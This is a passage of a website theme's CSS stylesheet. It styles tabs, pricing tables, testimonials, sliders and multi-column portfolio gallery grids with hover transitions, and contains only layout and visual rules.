top: 0;
left: 1px;
position: relative;
border: 1px solid #e1e1e1;
border-bottom: 0;
left: 0;
border-right: 0;
}
.ui-tabs.vertical.right .ui-tabs-nav li
{
left: -1px;
border-left: 0 !important;
border-right: 1px solid #e1e1e1;
}
.vertical.ui-tabs .ui-tabs-nav li
{
width: 100%;
clear: both;
}
.ui-tabs .ui-tabs-nav li:hover
{
background: #fff;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-selected
{
border: 1px solid #e1e1e1;
border-top: 3px solid #e1e1e1;
}
.ui-tabs .ui-tabs-nav li.ui-state-active
{
background: transparent !important;
border-bottom: 1px solid transparent !important;
outline: none;
position: relative;
z-index: 7;
}
.ui-tabs.vertical .ui-tabs-nav li.ui-state-active
{
border-right: 0;
position: relative;
z-index: 7;
}
.ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active
{
border-right: 1px solid #e1e1e1;
}
.ui-tabs.vertical .ui-tabs-nav li:last-child
{
border-bottom: 1px solid #e1e1e1;
}
.ui-tabs .ui-tabs-nav li.ui-state-active a
{
outline: none;
}
.ui-tabs .ui-tabs-nav li a 
{
padding: 8px 20px 7px 20px;
}
.ui-tabs.vertical .ui-tabs-nav li a 
{
padding: 10px 20px 9px 20px;
width: 100%;
display: block;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
}
.tabs .ui-tabs .ui-tabs-nav li
{
font-weight: bold;
text-shadow: 0 1px 1px #fff;
display: block;	
}
#content_wrapper .tabs .ui-widget-header, .content_wrapper .tabs .ui-widget-header
{
border: 0;
margin-left: 0;
}
.tabs .ui-tabs-panel
{
border: 1px solid #e1e1e1;
margin:0;
padding-top: 0em;
background: transparent;
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
z-index: 2;
position: relative;
}
.tabs.vertical .ui-tabs-panel
{
border-top: 1px solid #e1e1e1;
width: 70%;
float: right;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
z-index: 2;
position: relative;
}
.tabs .ui-state-active a
{
color: #333;
font-weight: bold;
}
.ui-tabs li:first-child
{
margin-left: -3px;
border-left: 1px solid #e1e1e1;
}
.ui-tabs.vertical li:first-child
{
margin-left: 0;
}
.icon_list
{
margin: 0;
margin-left: 0 !important;
padding: 0;
list-style: none;
}
.icon_list li
{
margin: 0;
padding: 0;
list-style-type: none;
list-style-position: outside;
clear: both;
position: relative;
float: left;
}
.icon_list li .service_title
{
margin: 0;
}
.icon_list li .service_title strong
{
color: #333;
font-size: 16px;
}
.icon_list li .service_wrapper
{
float: left;
width: 71%;
width: calc(100% - 100px);
padding-top: 0;
margin: 25px 0 25px 20px;
}
.icon_list li .service_wrapper.right
{
margin-left: 0;
margin-right: 2%;
}
.icon_list li .service_wrapper.right .service_content
{
text-align: right;
}
.icon_list li .service_wrapper.right .service_title
{
float: right;
text-align: right;
}
.icon_list li .service_icon.right
{
float: right;
margin-right: 0;
margin-left: 10px;
}
.client_logo
{
max-width: 190px;
height: auto;
-webkit-transition: width .5s;
-moz-transition: width .5s;
-o-transition: width .5s;
transition: width .5s;
}
.client_content
{
display: block;
float: left;
}
.one_third img.team_pic
{
max-width: 304px;
height: auto;
}
.progress_bar
{
position: relative;
margin-bottom: 15px;
visibility: hidden;
display: block !important;
}
.progress_bar_holder
{
height: 3px;
margin-top: 5px;
background: #f0f0f0;
}
.progress_bar_content
{
height: 3px;
-webkit-transition: width s ease-in-out;
-moz-transition: width 1s ease-in-out;
-o-transition: width 1s ease-in-out;
transition: width 1s ease-in-out;
}
.progress_bar_title
{
font-weight: 600;
display: inline;
font-size: 13px;
}
.progress_bar_title h7
{
font-size: 13px;
}
.progress_number
{
font-weight: 600;
position: absolute;
right: 0;
top: 0;
font-size: 13px;
}
.progress_number h7
{
font-size: 13px;
}
.pricing_content_wrapper
{
margin: 0;
width: 100%;
float: left;
}
.pricing_content_wrapper .one_half.pricing.featured, .pricing_content_wrapper .one_third.pricing.featured, .pricing_content_wrapper .one_fourth.pricing.featured
{
margin-top: -20px;
}
.pricing_wrapper_border
{
padding: 10px;
background: #fff;
}
.pricing_wrapper
{
list-style: none;
display: block;
margin-left: 0 !important;
border: 1px solid #222;
}
.pricing_wrapper li
{
margin: 0;
padding: 0;
background: #fff;
text-align: center;
padding: 13px 0px;
background: #fff;
color: #555;
}
.pricing_wrapper li.title_row
{
background: #f3f3f3;
color: #000000;
font-size: 16px;
font-weight: 700;
text-transform: uppercase;
}
.pricing_content_wrapper.light .pricing_wrapper li.title_row
{
background: #fff;
}
.pricing_content_wrapper.normal .pricing_wrapper li.title_row
{
background: #000;
color: #fff;
}
.pricing_wrapper li.title_row.featured
{
background: #000;
color: #fff;
padding: 23px 0px;
}
.pricing_content_wrapper.light .pricing_wrapper li.title_row.featured
{
color: #000;
}
.pricing_wrapper li.price_row
{
color: #000000;
background: #f9f9f9;
padding: 0;
}
.pricing_wrapper li.button_row
{
padding: 20px 0 30px 0;
}
.pricing_wrapper li.button_row.featured
{
padding: 30px 0 40px 0;
}
.pricing_wrapper li.price_row strong
{
position: relative;
top: -24px;
font-size: 20px;
font-weight: normal !important;
margin-right: 5px;
color: #222;
}
.pricing_wrapper li.price_row em.exact_price
{
display: inline !important;
font-size: 60px !important;
font-style: normal !important;
letter-spacing: 0px;
}
.pricing_wrapper li.price_row em.time
{
font-style: normal;
}
.one_third.pricing
{
width: 31.66%;
margin-right: 2.5%;
}
.one_fourth.pricing
{
width: 23%;
margin-right: 2.5%;
}
.one_fourth.pricing.last
{
margin-right:0;
float: right;
clear: right;
}
.one_fourth.pricing .pricing_wrapper li.price_row
{
padding: 13px 0px;
}
.one_fourth.pricing .pricing_wrapper li.price_row strong
{
top: -25px;
font-size: 20px;
}
.one_fourth.pricing .pricing_wrapper li.price_row em.exact_price
{
font-size: 55px !important;
}
.one_half img, .one_third img, .one_fourth img, .one_fifth img, .two_third img
{
max-width: 100%;
height: auto;
}
.page_content_wrapper .one_half .map_shortcode_wrapper img, .page_content_wrapper .one_third .map_shortcode_wrapper img, .page_content_wrapper .one_fourth .map_shortcode_wrapper img, .page_content_wrapper .one_fifth .map_shortcode_wrapper img, .page_content_wrapper .two_third .map_shortcode_wrapper img
{
max-width: none;
}
.animated
{
visibility: hidden;
}
.ls-container
{
overflow: hidden;
}
@media screen and (-webkit-min-device-pixel-ratio:0) 
{
::i-block-chrome,div.thumb_content
{
border-radius: 0 !important;
}
}
doesnotexist:-o-prefocus, div.thumb_content {
border-radius: 0 !important;
}
.video-container {
position: relative;
padding-bottom: 56.25%;
padding-top: 0px; height: 0; overflow: hidden;
text-align: center;
}
.video-container > div
{
margin: auto;
}
.video-container iframe,
.video-container object,
.video-container embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.dynamic_height img
{
max-width: 100% !important;
}
.mejs-overlay-button {display:block; z-index: 99999;}
.slider_wrapper
{
width: 100%;
position: relative;
overflow: hidden;
}
.post_wrapper.grid_layout .slider_wrapper
{
min-height: 190px;
margin-bottom: 15px;
}
.portfolio_post_previous, .portfolio_post_next
{
position: fixed;
top: 48%;
right: 20px;
overflow: hidden;
z-index: 10;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
transition: all 0.2s ease;
}
.portfolio_post_previous
{
left: 0;
opacity: 0;
}
body:hover .portfolio_post_previous
{
opacity: 1;
left: 20px;
}
.portfolio_post_next
{
right: 0;
opacity: 0;
}
body:hover .portfolio_post_next
{
right: 20px;
opacity: 1;
}
.portfolio_post_previous a, .portfolio_post_next a
{
width: 30px;
background: #fff;
color: #000;
text-align: center;
padding: 8px 7px 8px 7px;
display: block;
line-height: 30px;
}
.portfolio_post_previous a, .portfolio_post_next a, .portfolio_post_previous a:hover, .portfolio_post_next a:hover
{
color: #222;
}
.portfolio_post_previous
{
float: left;
max-width: 50%;
}
.portfolio_post_next
{
float: right;
max-width: 50%;
}
.circliful
{
margin: auto;
}
.teaser_wrapper.left
{
text-align: left;
}
.teaser_wrapper.center
{
text-align: center;
}
.teaser_wrapper.right
{
text-align: right;
}
.teaser_content_wrapper
{
box-sizing: border-box;
width: 100%;
padding: 15px 0 15px 0;
margin-top: -7px;
}
.teaser_content
{
margin-top: 10px;
}
.testimonial_image
{
float: left;
margin: 0 20px 0 0;
width: 80px;
height: 80px !important;
border-radius: 100px;
overflow: hidden;
}
.testimonial_image img
{
width: 80px;
height: auto;
border-radius: 100px;
}
.testimonial_content
{
overflow: hidden;
margin-bottom: 20px;
}
.testimonial_customer_position
{
color: #999;
margin-right: 5px;
display: inline;
float: none;
}
.testimonial_slider_wrapper .testimonial_slider_meta .testimonial_customer_position
{
padding-left: 10px;
}
.testimonial_customer_company
{
display: inline;
margin-left: 5px;
float: none;
}
.testimonial_slider_wrapper
{
position: relative;
font-size: 26px;
width: 90%;
margin: auto;
}
.testimonial_customer h5
{
display: inline;
margin-right: 10px;
}
.testimonial_customer .testimonial_customer_position, .testimonial_customer .testimonial_customer_company
{
display: inline;
font-size: 12px;
}
.one_half .testimonial_slider_wrapper
{
font-size: 24px;
width: 100%;
}
.one_third .testimonial_slider_wrapper, .one_fourth .testimonial_slider_wrapper
{
font-size: 22px;
width: 100%;
}
.one_half .testimonial_slider_wrapper .flexslider:before
{
font-size: 50px;
line-height: 45px;
}
.one_third .testimonial_slider_wrapper .flexslider:before, .one_fourth .testimonial_slider_wrapper .flexslider:before
{
font-size: 40px;
line-height: 35px;
}
.testimonial_slider_wrapper .testimonial_image
{
float: none;
margin: auto;
margin-top: 20px;
margin-bottom: 10px;
width: 60px;
height: 60px !important;
border-radius: 100px;
overflow: hidden;
}
.testimonial_slider_meta
{
margin-top: 20px;
}
.testimonial_slider_meta h6
{
display: inline;
font-size: 14px;
}
.testimonial_column_element
{
margin: 15px 0 15px 0;
}
.testimonial_slider_meta_position, .testimonial_slider_meta_company
{
display: inline;
font-size: 16px;
margin-left: 5px;
margin-right: 5px;
font-size: 14px;
}
.page_slider .tp-leftarrow.default, .page_slider .tp-rightarrow.default
{
background: transparent;
width: 40px;
height: 40px;
border: 2px solid #fff;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
transition: all .3s ease;
border-radius: 200px;
text-align: center;
top: 47% !important;
}
body.hover .page_slider .tp-leftarrow.default, body.hover .page_slider .tp-rightarrow.default
{
opacity: .5;
}
body.hover .page_slider .tp-leftarrow.default:hover, body.hover .page_slider .tp-rightarrow.default:hover
{
opacity: 1;
}
.page_slider .tp-leftarrow.default:before, .page_slider .tp-rightarrow.default:before
{
font-family: "FontAwesome";
font-size: 22px;
line-height: 40px;
display: block;
content: '\f104';
color: #fff;
margin-top: 0px;
margin-left: -2px;
}
.page_slider .tp-rightarrow.default:before
{
content: '\f105';
}
.page_slider .tp-bullets.simplebullets.round .bullet
{
background: #fff;
width: 7px;
height: 7px;
opacity: .5;
border-radius: 100px;
margin-left: 5px;
}
.page_slider .tp-bullets.simplebullets .bullet:hover, .page_slider .tp-bullets.simplebullets .bullet.selected
{
opacity: 1;
}
.one_half_bg
{
width: 50%;
float: left;
background-position: 50% 50% !important;
background-size: cover !important;
box-sizing: border-box;
padding: 20px;
}
.one_half_bg.floatright
{
float: right;
}
.ppb_content_half_bg .one_half_bg
{
padding: 40px;
}
.one_third_bg
{
width: 33.3%;
float: left;
background-position: 50% 50% !important;
background-size: cover !important;
box-sizing: border-box;
padding: 20px;
}
.one_third_bg.nopadding, .one_half_bg.nopadding
{
padding: 0;
}
.ppb_blog_minimal .one_third_bg
{
height: 350px;
border-left: 1px solid #e1e1e1;
border-top: 1px solid #e1e1e1;
border-bottom: 1px solid #e1e1e1;
position: relative;
}
.ppb_blog_minimal .one_third_bg .blog_minimal_wrapper
{
width: 100%;
height: 100%;
padding: 60px 40px;
box-sizing: border-box;
}
.ppb_blog_minimal .one_third_bg .blog_minimal_wrapper .content
{
position: relative;
width: 100%;
height: 100%;
z-index: 3;
}
.ppb_blog_minimal .one_third_bg .blog_minimal_wrapper .featured_image
{
width: 100%;
height: 100%;
position: absolute;
top: 0px;
left: 0px;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
opacity: 0;
z-index: 2;
-webkit-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.ppb_blog_minimal .one_third_bg .blog_minimal_wrapper .background_overlay
{
width: 100%;
height: 100%;
position: absolute;
top: 0px;
left: 0px;
background-color: rgba(0, 0, 0, 0.4);
z-index: 3;
opacity: 0;
-webkit-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.ppb_blog_minimal .one_third_bg:hover .blog_minimal_wrapper .featured_image, .ppb_blog_minimal .one_third_bg:hover .blog_minimal_wrapper .background_overlay
{
opacity: 1;
}
.ppb_blog_minimal .one_third_bg .blog_minimal_wrapper .content .post_detail
{
position: absolute;
bottom: 0px;
}
.ppb_blog_minimal .one_third_bg:hover .blog_minimal_wrapper .content .post_detail
{
color: #fff;
}
.ppb_blog_minimal .one_third_bg:hover .blog_minimal_wrapper .content, .ppb_blog_minimal .one_third_bg:hover .blog_minimal_wrapper .content h4
{
color: #fff !important;
}
.two_third_bg
{
width: 66.6%;
float: left;
background-position: 50% 50% !important;
background-size: cover !important;
box-sizing: border-box;
padding: 20px;
}
.two_third_bg.team
{
padding-top: 0px !important;
padding-bottom: 0px !important;
}
.one_half_bg.contact_form
{
padding: 60px;
}
.one_fourth_bg
{
width: 25%;
float: left;
background-position: 50% 50% !important;
background-size: cover !important;
box-sizing: border-box;
padding: 20px;
}
.parallax
{
position: relative;
clear: both;
background-size: 100%;
}
.one_half_bg.grid, .one_third_bg.grid, .one_fourth_bg.grid
{
line-height: 0;
}
.mc4wp-form-fields
{
margin-top: 20px;
}
.mc4wp-form-fields input
{
width: 100%;
text-align: center;
margin-top: 10px;
} .one.gallery1.static 
{
overflow: hidden;
margin-bottom: 25px;
}
.one.gallery1.static img
{
width: 100%;
height: auto;
}
.one_half
{
float: left;
width: 48%;
margin-right: 3.5%;
box-sizing: border-box;
}
.one_half.grid4
{
margin-bottom: 4.5%;
}
.one_half.last
{
float: right;
width: 48%;
margin-right: 0;
clear: right;
}
.portfolio2filter_wrapper
{
overflow: hidden;
margin: 0 12px 0 0;
float: left;
}
.one_half.portfolio2_wrapper
{
width: 50%;
margin-bottom: 0px;
}
.two_cols.gallery .element
{
width: calc(50% - 15px);
margin-right: 0;
margin-bottom: 30px;
box-sizing: border-box;
float: left;
}
.two_cols.gallery .element:nth-child(2n)
{
margin-right: 0;
float: right;
}
#portfolio_filter_wrapper.split.two_cols.gallery
{
width: 100%;
}
#portfolio_filter_wrapper.split.two_cols.gallery .element .one_half img
{
width: 100%;
}
.two_cols.gallery.wide .element
{
width: 50%;
margin: 0;
}
.two_cols.gallery.wide .element img
{
width: 100%;
height: auto;
-ms-transform: scale(1.02);
-moz-transform: scale(1.02);
-o-transform: scale(1.02);
-webkit-transform: scale(1.02);
transform: scale(1.02);
}
.two_cols.gallery .element img
{
width: 100%;
height: auto;
-ms-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
-webkit-transform: scale(1);
transform: scale(1);
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
backface-visibility: hidden;
transition: all 1s ease-out;
-webkit-transition: all 1s ease-out;
}
.two_cols.gallery .element:hover img
{
-ms-transform: scale(1.1);
-moz-transform: scale(1.1);
-o-transform: scale(1.1);
-webkit-transform: scale(1.1);
transform: scale(1.1);
transition: all 4.5s ease-out;
-webkit-transition: all 4.5s ease-out;
}
.two_cols.gallery .element.fade
{
opacity: 0.2 !important;
}
.two_cols.gallery .element .portfolio_title
{
width: 100%;
width: calc(100% - 25px);
position: absolute;
left: 25px;
bottom: 20px;
text-align: left;
visibility: hidden;
opacity: 0;
box-sizing: border-box;
line-height: 1.65em;
z-index: 9;
transform: translate3d(0, 30px, 0);
-webkit-transform: translate3d(0, 30px, 0);
-moz-transform: translate3d(0, 30px, 0);
-webkit-transition: 1s ease-in-out;
-moz-transition: 1s ease-in-out;
-o-transition: 1s ease-in-out;
transition: 1s ease-in-out;
}
.two_cols.gallery .element:hover .portfolio_title
{
transform: translate3d(0, 0px, 0);
-webkit-transform: translate3d(0, 0px, 0);
-moz-transform: translate3d(0, 0px, 0);
visibility: visible;
opacity: 1;
}
.two_cols.gallery .element .portfolio_title .table
{
width: 100%;
-webkit-transition: 1s ease-in-out;
-moz-transition: 1s ease-in-out;
-o-transition: 1s ease-in-out;
transition: 1s ease-in-out;
}
.two_cols.gallery .element:hover .portfolio_title .table
{
bottom: 20px;
}
.two_cols.gallery .element .portfolio_title h5
{
font-size: 18px;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
}
.two_cols.gallery .element .portfolio_title .post_detail
{
color: #fff;
}
.one_half.gallery2
{
width: 100%;
height: 100%;
float: left;
margin: 0;
overflow: hidden;
position: relative;
}
.one_half.gallery2.static
{
overflow: hidden;
}
.one_half.gallery2 a
{
position: relative;
display: block;
line-height: 0;
}
.center_display.one_half.gallery2.portfolio_type a:after,
.center_display.one_third.gallery3.portfolio_type a:after,
.center_display.one_fourth.gallery4.portfolio_type a:after,
.center_display.one_fifth.gallery5.portfolio_type a:after
{
display: none;
}
.one_half.gallery2.portfolio_type a:after
{
opacity: 0;
transition: all 1s ease;
-webkit-transition: all 1s ease;
-moz-transition: all 1s ease;
content: '';
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
z-index: 3;
background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,transparent),color-stop(56%,rgba(0,0,0,0.1)),color-stop(93%,rgba(0,0,0,0.6)),to(rgba(0,0,0,0.69)));
background-image: -webkit-linear-gradient(transparent 0%,transparent 50%,rgba(0,0,0,0.1) 56%,rgba(0,0,0,0.6) 93%,rgba(0,0,0,0.69) 100%);
background-image: linear-gradient(transparent 0%,transparent 50%,rgba(0,0,0,0.1) 56%,rgba(0,0,0,0.6) 93%,rgba(0,0,0,0.69) 100%);
}
.one_half.gallery2.portfolio_type a:hover:after
{
opacity: 1;
}
.element.classic2_cols
{
overflow: hidden;
position: relative;
width: 49.8%;
height: auto;
margin-right: 1px;
margin-bottom: 1px;
float: left;
}
.one_half.gallery2.filterable.portfolio_type
{
margin: 0;
}
.one_half.gallery2 a
{
display: block;
}
.one_half.gallery2.classic a img
{
-webkit-transition: .5s cubic-bezier(0.18,1,0.23,1);
transition: .5s cubic-bezier(0.18,1,0.23,1);
backface-visibility: hidden;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
-webkit-backface-visibility: hidden;
}
.one_half.gallery2.classic a:hover img
{
-webkit-transform: scale(1.3);
-ms-transform: scale(1.3);
-moz-transform: scale(1.3);
-o-transform: scale(1.3);
transform: scale(1.3);
}
.one_half.gallery2.classic a:hover .portfolio_classic_icon_wrapper
{
opacity: 1;
}
.one_third
{
width: 30.66%;
float: left;
margin-right: 4%;
margin-bottom: 2%;
position: relative;
box-sizing: border-box;
}
.one_third.last
{
margin-right: 0 !important;
float: right;
}
.one_third.portfolio3_wrapper
{
width: 30%;
margin-bottom: 0;
margin-right: 25px;
}
#page_content_wrapper .inner .sidebar_content ul, .page_content_wrapper .inner .sidebar_content ul
{
margin-left: 20px;
}
#page_content_wrapper .inner .sidebar_content.full_width.portfolio3_content_wrapper
{
width: 1250px;
}
#page_content_wrapper .inner .sidebar_content.full_width.portfolio4_content_wrapper, .page_content_wrapper.portfolio4_content_wrapper
{
width: 1260px;
}
.page_content_wrapper.portfolio4_content_wrapper
{
margin-top: 50px;
}
.gallery_a_title
{
text-align: center;
}
.three_cols.gallery .element
{
width: calc(33.33% - 20px);
margin-bottom: 30px;
margin-right: 30px;
padding: 0;
box-sizing: border-box;
}
.three_cols.gallery:not(.mixed_grid) .element.masonry,
.three_cols.gallery:not(.mixed_grid) .element:nth-child(3n)
{
margin-right: 0;
}
.three_cols.gallery .element.double_size
{
width: calc(66.66% - 30px);
margin-right: 0;
}
.three_cols.gallery .element.normal_size
{
width: calc(33.33% - 30px);
margin-right: 0;
}
.three_cols.gallery.wide .element
{
width: 33.33%;
margin: 0;
}
.three_cols.gallery.wide .element:nth-child(3n)
{
margin-left: 0px;
float: left;
}
.three_cols.gallery.wide .element.double_size
{
width: 66.66%;
margin: 0;
}
.three_cols.gallery.wide .element.normal_size
{
width: 33.33%;
margin: 0;
}
.three_cols.gallery .element img
{
width: 100%;
height: auto;
-ms-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
-webkit-transform: scale(1);
transform: scale(1);
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
backface-visibility: hidden;
transition: all 1s ease-out;
-webkit-transition: all 1s ease-out;
}
.three_cols.gallery.wide .element img,
.three_cols.gallery.mixed_grid .element img
{
-ms-transform: scale(1.02);
-moz-transform: scale(1.02);
-o-transform: scale(1.02);
-webkit-transform: scale(1.02);
transform: scale(1.02);
}
.three_cols.gallery .element:hover img
{
-ms-transform: scale(1.1);
-moz-transform: scale(1.1);
-o-transform: scale(1.1);
-webkit-transform: scale(1.1);
transform: scale(1.1);
transition: all 4.5s ease-out;
-webkit-transition: all 4.5s ease-out;
}
.sidebar_content.three_cols.gallery .element
{
width: 46%;
margin-right: 3%;
margin-bottom: 4%;
}
.three_cols.gallery .element.grid
{
padding: 0;
}
.three_cols.gallery .element.fade
{
opacity: 0.2 !important;
}
@media only screen and (min-width: 1430px) {
#page_content_wrapper.fullwidth .three_cols.gallery .element, .page_content_wrapper.fullwidth .three_cols.gallery .element
{
width: 22.4%;
margin-bottom: 2.5%;
}
}
@media only screen and (min-width: 1720px) {
#page_content_wrapper.fullwidth .three_cols.gallery .element, .page_content_wrapper.fullwidth .three_cols.gallery .element
{
width: 17.8%;
margin-bottom: 2.5%;
}
}
@media only screen and (min-width: 2200px) {
#page_content_wrapper.fullwidth .three_cols.gallery .element, .page_content_wrapper.fullwidth .three_cols.gallery .element
{
width: 14.6%;
margin-bottom: 2.5%;
}
}
.mixed_grid .gallery_type a:after
{
opacity: 0;
transition: all 1s ease;
-webkit-transition: all 1s ease;
-moz-transition: all 1s ease;
content: '';
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
z-index: 2;
background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,transparent),color-stop(56%,rgba(0,0,0,0.1)),color-stop(93%,rgba(0,0,0,0.6)),to(rgba(0,0,0,0.69)));
background-image: -webkit-linear-gradient(transparent 0%,transparent 50%,rgba(0,0,0,0.1) 56%,rgba(0,0,0,0.6) 93%,rgba(0,0,0,0.69) 100%);
background-image: linear-gradient(transparent 0%,transparent 50%,rgba(0,0,0,0.1) 56%,rgba(0,0,0,0.6) 93%,rgba(0,0,0,0.69) 100%);
}
.mixed_grid .gallery_type a:hover:after
{
opacity: 1;
}
.three_cols.gallery .element .portfolio_title
{
width: 100%;
width: calc(100% - 20px);
position: absolute;
left: 20px;
bottom: 15px;
visibility: hidden;
opacity: 0;
box-sizing: border-box;
line-height: 1.65em;
z-index: 9;
transform: translate3d(0, 30px, 0);
-webkit-transform: translate3d(0, 30px, 0);
-moz-transform: translate3d(0, 30px, 0);
-webkit-transition: 1s ease-in-out;
-moz-transition: 1s ease-in-out;
-o-transition: 1s ease-in-out;
transition: 1s ease-in-out;
}
.three_cols.gallery .element:hover .portfolio_title
{
transform: translate3d(0, 0px, 0);
-webkit-transform: translate3d(0, 0px, 0);
-moz-transform: translate3d(0, 0px, 0);
visibility: visible;
opacity: 1;
}
.one_third.gallery3.gallery_type a:after,
.one_third.gallery3.portfolio_type a:after
{
opacity: 0;
transition: all 1s ease;
-webkit-transition: all 1s ease;
-moz-transition: all 1s ease;
content: '';
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
z-index: 2;
background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,transparent),color-stop(56%,rgba(0,0,0,0.1)),color-stop(93%,rgba(0,0,0,0.6)),to(rgba(0,0,0,0.69)));
background-image: -webkit-linear-gradient(transparent 0%,transparent 50%,rgba(0,0,0,0.1) 56%,rgba(0,0,0,0.6) 93%,rgba(0,0,0,0.69) 100%);
background-image: linear-gradient(transparent 0%,transparent 50%,rgba(0,0,0,0.1) 56%,rgba(0,0,0,0.6) 93%,rgba(0,0,0,0.69) 100%);
}
.one_third.gallery3.gallery_type a:hover:after,
.one_third.gallery3.portfolio_type a:hover:after
{
opacity: 1;
}
.three_cols.gallery .element .portfolio_title .table
{
width: 100%;
-webkit-transition: .3s ease-in-out;
-moz-transition: .3s ease-in-out;
-o-transition: .3s ease-in-out;
transition: .3s ease-in-out;
}
.three_cols.gallery .element:hover .portfolio_title .table
{
bottom: 20px;
}
.three_cols.gallery .element .portfolio_title h5
{
font-size: 17px;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
}
.three_cols.gallery .element.double_size .portfolio_title h5
{
font-size: 26px;
}
.three_cols.gallery .element .portfolio_title .post_detail
{
color: #fff;
}
.one_third.gallery3
{
position: relative;
width: 100%;
margin: 0;
overflow: hidden;
}
.one_third.gallery3 a
{
position: relative;
display: block;
line-height: 0;
}
.one_third.gallery3.static
{
overflow: hidden;
}
.one_third.gallery3 a
{
display: block;
}
.one_third.gallery3.classic a img
{
-webkit-transition: .5s cubic-bezier(0.18,1,0.23,1);
transition: .5s cubic-bezier(0.18,1,0.23,1);
backface-visibility: hidden;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
-webkit-backface-visibility: hidden;
}
.one_third.gallery3.classic a:hover img
{
-webkit-transform: scale(1.3);
-ms-transform: scale(1.3);
-moz-transform: scale(1.3);
-o-transform: scale(1.3);
transform: scale(1.3);
}
.element.classic3_cols
{
float: left;
}
.one_third.gallery3.last
{
float: right;
margin-right: 0;
}
.one_third.gallery3 .one_third_img
{
position: absolute;
}
.one_third.filterable.gallery3.portfolio_type
{
margin: 0;
}
.one_third.gallery3 a[rel=gallery]
{
display: block;
width: 100%;
height: 100%;
position: absolute;
z-index: 99999;
background: #000;
}
.two_third
{
float: left;
width: 65.33%;
margin-right: 4%;
box-sizing: border-box;
}
.two_third.last
{
margin-right: 0;
float: right;
clear: right;
}
.one_fourth
{
width: 22%;
float: left;
margin-right: 4%;
margin-bottom: 2%;
position: relative;
box-sizing: border-box;
}
.one_fourth.last
{
width: 22%;
margin-right: 0;
float: right;
clear: right;
}
.four_cols.gallery .element
{
width: calc(25% - 22.5px);
margin-right: 30px;
margin-bottom: 30px;
padding: 0;
box-sizing: border-box;
}
#single_recent_portfolio.four_cols.gallery .element
{
width: calc(25% - 22.5px);
margin-right: 0px;
}
.four_cols.gallery .element.masonry,
.four_cols.gallery .element:nth-child(4n)
{
margin-right: 0;
}
.four_cols.gallery.wide .element
{
width: 25%;
margin: 0;
}
.four_cols.gallery.wide .element img
{
width: 100%;
height: auto;
-ms-transform: scale(1.02);
-moz-transform: scale(1.02);
-o-transform: scale(1.02);
-webkit-transform: scale(1.02);
transform: scale(1.02);
}
.four_cols.gallery .element img
{
width: 100%;
height: auto;
-ms-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
-webkit-transform: scale(1);
transform: scale(1);
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
backface-visibility: hidden;
transition: all 1s ease-out;
-webkit-transition: all 1s ease-out;
}
.four_cols.gallery .element:hover img
{
-ms-transform: scale(1.1);
-moz-transform: scale(1.1);
-o-transform: scale(1.1);
-webkit-transform: scale(1.1);
transform: scale(1.1);
transition: all 4.5s ease-out;
-webkit-transition: all 4.5s ease-out;
}
.four_cols.gallery .element.grid
{
padding: 0;
background: transparent;
}
.four_cols.gallery .element.fade
{
opacity: 0.2 !important;
}
.four_cols.gallery .element .portfolio_title
{
width: 100%;
width: calc(100% - 20px);
position: absolute;
left: 20px;;
bottom: 15px;
text-align: left;
visibility: hidden;
opacity: 0;
box-sizing: border-box;
line-height: 1.65em;
z-index: 9;
transform: translate3d(0, 30px, 0);
-webkit-transform: translate3d(0, 30px, 0);
-moz-transform: translate3d(0, 30px, 0);
-webkit-transition: 1s ease-in-out;
-moz-transition: 1s ease-in-out;
-o-transition: 1s ease-in-out;
transition: 1s ease-in-out;
}
.four_cols.gallery .element:hover .portfolio_title
{
transform: translate3d(0, 0px, 0);
-webkit-transform: translate3d(0, 0px, 0);
-moz-transform: translate3d(0, 0px, 0);
visibility: visible;
opacity: 1;
}
.one_fourth.gallery4.portfolio_type a:after
{
opacity: 0;
transition: all 1s ease;
-webkit-transition: all 1s ease;
-moz-transition: all 1s ease;
content: '';
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
z-index: 3;
background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,transparent),color-stop(56%,rgba(0,0,0,0.1)),color-stop(93%,rgba(0,0,0,0.6)),to(rgba(0,0,0,0.69)));
background-image: -webkit-linear-gradient(transparent 0%,transparent 50%,rgba(0,0,0,0.1) 56%,rgba(0,0,0,0.6) 93%,rgba(0,0,0,0.69) 100%);
background-image: linear-gradient(transparent 0%,transparent 50%,rgba(0,0,0,0.1) 56%,rgba(0,0,0,0.6) 93%,rgba(0,0,0,0.69) 100%);
}
.one_fourth.gallery4.portfolio_type a:hover:after
{
opacity: 1;
}
.four_cols.gallery .element .portfolio_title .table
{
width: 100%;
-webkit-transition: .3s ease-in-out;
-moz-transition: .3s ease-in-out;
-o-transition: .3s ease-in-out;
transition: .3s ease-in-out;
}
.four_cols.gallery .element:hover .portfolio_title .table
{
bottom: 20px;
}
